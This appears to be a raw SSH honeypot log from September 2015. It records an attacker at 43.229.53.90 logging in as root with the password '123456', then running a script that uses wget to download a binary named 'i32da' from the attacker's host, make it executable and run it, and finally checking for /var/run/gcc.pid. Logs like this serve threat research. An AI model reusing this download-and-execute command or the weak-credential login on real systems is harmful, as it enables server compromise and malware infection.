 1 2015-09-17 12:04:39+0900 New connection: 43.229.53.90:54005 [session: 133]
2 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] Remote SSH version: SSH-2.0-PUTTY
3 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] kex alg, key alg: diffie-hellman-group1-sha1 ssh-
4 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] outgoing: aes128-ctr hmac-sha1 none
5 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] incoming: aes128-ctr hmac-sha1 none
6 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] NEW KEYS
7 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] starting service ssh-userauth
8 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root trying auth none
9 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root trying auth password
10 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] login attempt [root/123456] succeeded
11 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root authenticated with password
12 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] starting service ssh-connection
13 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] got channel session request
14 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] channel open
15 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] executing command #!/bin/sh
16 PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
17 wget http://43.229.53.90/abf/i32da
18 chmod +x i32da
19 ./i32da
20 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] remote close
21 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] sending close 0
22 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] got channel session request
23 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] channel open
24 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] executing command "ls -la /var/run/gcc.pid"
25 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] exec command: "ls -la /var/run/gcc.pid"
26 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] Running exec command "ls -la /var/run/gcc.pid"
27 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] CMD: ls -la /var/run/gcc.pid
28 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] Command found: ls -la /var/run/gcc.pid
29 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] sending close 1
30 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] remote close
31 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] connection lost